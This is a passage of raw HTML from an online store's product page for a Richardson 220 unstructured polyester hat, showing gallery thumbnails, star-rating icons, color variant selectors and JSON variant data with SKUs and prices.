                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-18
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Slate" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416568617"
              data-media-position="19"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-19
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Stone" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416601385"
              data-media-position="20"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-20
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-20
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24871566672169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24871566672169__main"
        data-section="template--24871566672169__main"
        data-url="/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat
                </h1>
                <a href="/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat" class="product__title">
                  <h2 class="h1">
                    Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat
                  </h2>
                </a>
            <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.0rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
              </div><div id="shopify-block-ASnVQMVVwQllsbHJSb__loox_reviews_loox_rating_c76tWg" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

       data-pattern="[rating]   ([count] Reviews)"
      

      data-loox-block-id="ASnVQMVVwQllsbHJSb__loox_reviews_loox_rating_c76tWg"
      
      

       
       data-color-text="#121212" 

       
       data-color-star="" 

      
          data-id="8952469356841"
          data-rating="5.0"
          data-raters="7"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>























































































  <variant-selects
    id="variant-selects-template--24871566672169__main"
    class="no-js-hidden"
    data-section="template--24871566672169__main"
    data-url="/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--24871566672169__main-0">
            
              Color
            
          </label>
        
        
            
<input
        type="radio"
        id="template--24871566672169__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--24871566672169__main"
        
          checked
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-0">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-1"
        name="Color"
        value="Black/White"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-1">
        Black/White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-2"
        name="Color"
        value="Charcoal"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-2">
        Charcoal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-3"
        name="Color"
        value="Charcoal/White"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-3">
        Charcoal/White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-4"
        name="Color"
        value="Dark Green"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-4">
        Dark Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-5"
        name="Color"
        value="Maroon"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-5">
        Maroon<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-6"
        name="Color"
        value="Navy"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-6">
        Navy<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-7"
        name="Color"
        value="Navy/White"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-7">
        Navy/White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-8"
        name="Color"
        value="Red"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-8">
        Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-9"
        name="Color"
        value="Red/White"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-9">
        Red/White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-10"
        name="Color"
        value="Sky Blue/White"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-10">
        Sky Blue/White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-11"
        name="Color"
        value="Slate"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-11">
        Slate<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-12"
        name="Color"
        value="Stone"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-12">
        Stone<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24871566672169__main-1-13"
        name="Color"
        value="White"
        form="product-form-template--24871566672169__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24871566672169__main-1-13">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
      [{"id":47582900453673,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"220 THP BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911526185,"product_id":8952469356841,"position":8,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550","variant_ids":[47582900453673]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Black","public_title":"Black","options":["Black"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576172","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black","id":37086415782185,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900486441,"title":"Black\/White","option1":"Black\/White","option2":null,"option3":null,"sku":"220 THP BLK\/WHT","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911624489,"product_id":8952469356841,"position":9,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black\/White","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550","variant_ids":[47582900486441]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Black\/White","public_title":"Black\/White","options":["Black\/White"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845258078","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black\/White","id":37086415814953,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900519209,"title":"Charcoal","option1":"Charcoal","option2":null,"option3":null,"sku":"220 THP CHAR","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911231273,"product_id":8952469356841,"position":3,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 1","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550","variant_ids":[47582900519209]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal","public_title":"Charcoal","options":["Charcoal"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576189","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 1","id":37086415585577,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900551977,"title":"Charcoal\/White","option1":"Charcoal\/White","option2":null,"option3":null,"sku":"220 THP CHAR\/WHT","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911657257,"product_id":8952469356841,"position":10,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Charcoal\/White","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550","variant_ids":[47582900551977]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal\/White","public_title":"Charcoal\/White","options":["Charcoal\/White"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845258108","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Charcoal\/White","id":37086416011561,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900584745,"title":"Dark Green","option1":"Dark Green","option2":null,"option3":null,"sku":"220 THP DK. GRN","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911690025,"product_id":8952469356841,"position":11,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Dark Green","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550","variant_ids":[47582900584745]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Dark Green","public_title":"Dark Green","options":["Dark Green"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576196","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Dark Green","id":37086416077097,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900617513,"title":"Maroon","option1":"Maroon","option2":null,"option3":null,"sku":"220 THP MRN","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911755561,"product_id":8952469356841,"position":12,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Maroon","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550","variant_ids":[47582900617513]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Maroon","public_title":"Maroon","options":["Maroon"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576202","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester 